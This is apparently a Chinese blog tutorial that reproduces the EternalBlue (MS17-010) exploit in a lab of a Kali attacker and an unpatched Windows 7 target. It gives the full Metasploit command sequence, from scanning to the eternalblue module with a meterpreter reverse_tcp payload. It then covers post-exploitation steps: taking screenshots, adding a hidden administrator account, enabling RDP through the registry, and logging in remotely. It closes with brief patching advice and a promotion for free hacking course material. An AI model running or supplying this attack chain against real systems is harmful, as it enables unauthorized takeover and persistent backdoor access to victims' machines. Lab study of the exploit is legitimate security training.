一,什么是永恒之蓝

永恒之蓝的具体介绍我将不再解释,下面这个百度链接它会告诉你,现在我们开始正题——永恒之蓝漏洞复现及其操作介绍

二、漏洞复现

复现环境:

攻击机:Linux kali[i3桌面环境](IP:172.16.167.153) 靶机:Windows 7 旗舰版(x64)(IP:172.16.167.154) 实验条件:两台机子可以相互ping通,并且靶机(无ms17-010漏洞的相关补丁)开启了445端口,防火墙是关闭的!

注意:这里的i3桌面环境对实验无任何影响,在本次实验中如有任何让你感到与你的实验中不同的界面不要怀疑它,你的也许也是对的

确认同网段,确认漏洞存在

确认自己攻击机ip及靶机ip

kali终端命令

zsh

复制代码

ip a

windos终端命令

shell

复制代码

ipconfig

以上命令查到的ip要确保两台机器在同一个网段,默认情况下,例如192.16.168.1和192.16.168.2这样的被.分隔开的前三个的是一样的在同一网段。

攻击前记得nmap扫描敌坐标端口情况

zsh

复制代码

nmap -T4 -A -v -Pn 目标敌ip

启动msfconsole,开始攻击流程

zsh

复制代码

msfconsole

如下界面继续以下操作:

搜索ms17-010的代码

搜索ms17-010的代码

zsh

复制代码

search ms17_010

在出现的数个模块中 auxiliary/scanner/smb/smb_ms17_010 是永恒之蓝扫描模块, exploit/windows/smb/ms17_010_eternalblue 是永恒之蓝攻击模块。通常配合使用,通常先扫描,若显示有漏洞,再进行攻击。

接下来use需要的模块,比如我们要使用3模块进行扫描就输入以下命令##这里我的3模块是扫描模块##

zsh

复制代码

use 3

锁定目标坐标:

zsh

复制代码

set rhost 172.16.167.154

设置本机坐标:

zsh

复制代码

set lhost 172.16.167.153

执行run运行模块进行雷达扫描一下我们的目标是否有防御漏洞

zsh

复制代码

run

出现以下的情况表示ms17-010漏洞存在

退出扫描模块开始我们的攻击

(这里我的攻击模块是0号模块)

zsh

复制代码

search ms17_010

use 0

设置载荷单元

zsh

复制代码

set payload windows/x64/meterpreter/reverse_tcp

锁定目标

zsh

复制代码

set rhost 172.16.167.154

设置本机坐标:

zsh

复制代码

set lhost 172.16.167.153

检查攻击诸元是否就绪

zsh

复制代码

show options

如上图,目标坐标rhost好,攻击单元lhost好,攻击端口lport好,载荷Payload options好,敌端口rhost好,开始攻击

如上图,目标坐标rhost好,攻击单元lhost好,攻击端口lport好,载荷Payload options好,敌端口rhost好,开始攻击

zsh

复制代码

run

让EMP导弹飞一会

出现上图就攻击成功了

出现上图就攻击成功了

攻击成功开始篡改终端

首先看看我们的敌人在干嘛,截个图来看看 (注意该命令不加任何参数截图将会保存到以下路径:~/

zsh

复制代码

screenshot

原来再看红色警戒3:日冕mod的宣传片啊,游戏虽好玩但不要贪杯哦

原来再看红色警戒3:日冕mod的宣传片啊,游戏虽好玩但不要贪杯哦

接下来让我们来做一些司械该做的事,那就是终端篡改和外墙刷漆

首先打开得打开控制终端

zsh

复制代码

shell

出现乱码哩好难看,修改编码

shell

复制代码

chcp 65001

创个用户先

shell

复制代码

net user 用户名 密码 /add

查看一下先(这里只要看到我们刚刚创建的用户就算创建成功了)

shell

复制代码

net user

把我们刚刚创建的用户加入管理员组

shell

复制代码

net localgroup administrators 用户名 /add

接下来进行远程桌面登录

查看必要的敌3389端口状态:

shell

复制代码

netstat -ano

芜湖,看来他没有关闭3389端口捏,兄弟们搞他

如果3389端口没开启可以用下面的命令开启

shell

复制代码

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

在kali切换一个新的终端打开输入

zsh

复制代码

rdesktop 目标ip:3389



这个界面输入刚刚创建的用户登录

再等550W为我们建立量子链接

登录成功了

其他的一些需要管理员权限才能进行的操作我就不展示了

其他的一些需要管理员权限才能进行的操作我就不展示了

至此神州司械宣布终端篡改成功外墙刷漆成功

MS17-010漏洞防范

- 打开防火墙

- 安装安全软件

- 安装相应的补丁

最后

为了帮助大家更好的学习网络安全,小编给大家准备了一份网络安全入门/进阶学习资料,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂,所有资料共282G,朋友们如果有需要全套网络安全入门+进阶学习资源包,可以点击免费领取(如遇扫码问题,可以在评论区留言领取哦)~

😝有需要的小伙伴,可以点击下方链接免费领取或者V扫描下方二维码免费领取🆓

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

2️⃣视频配套资料&国内外网安书籍、文档

① 文档和书籍资料

② 黑客技术

因篇幅有限,仅展示部分资料

3️⃣网络安全源码合集+工具包

4️⃣网络安全面试题

5️⃣汇总

所有资料 ⚡️ ,朋友们如果有需要全套 《网络安全入门+进阶学习资源包》,扫码获取~

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?